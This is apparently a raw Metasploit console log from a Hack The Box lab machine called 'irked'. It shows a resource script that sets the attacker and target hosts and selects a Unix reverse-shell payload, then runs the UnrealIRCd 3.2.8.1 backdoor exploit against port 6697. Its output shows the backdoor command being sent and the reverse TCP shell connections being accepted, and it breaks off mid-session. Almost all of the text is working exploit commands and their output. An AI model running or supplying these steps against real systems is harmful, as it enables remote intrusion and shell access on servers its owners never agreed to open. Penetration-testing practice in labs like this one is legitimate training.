 resource (/home/e/irchack.rc)> setg lhost 10.10.14.105
lhost => 10.10.14.105
resource (/home/e/irchack.rc)> setg rport 6697
rport => 6697
resource (/home/e/irchack.rc)> set payload cmd/unix/reverse
payload => cmd/unix/reverse
resource (/home/e/irchack.rc)> setg rhost 10.10.10.117
rhost => 10.10.10.117
resource (/home/e/irchack.rc)> exploit -j
[*] Exploit running as background job 0.
resource (/home/e/irchack.rc)> set lport 4447
lport => 4447
resource (/home/e/irchack.rc)> exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP double handler on 10.10.14.105:4444
[*] Started reverse TCP double handler on 10.10.14.105:4447
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > [*] 10.10.10.117:6697 - Connected to 10.10.1
0.117:6697...
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the second client connection...
[*] Command: echo YywHWONDjxHBlyP6;
[*] Writing to socket A
[*] Command: echo mpvAzLiwFhzEoJD8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "YywHWONDjxHBlyP6\r\n"
[*] Matching...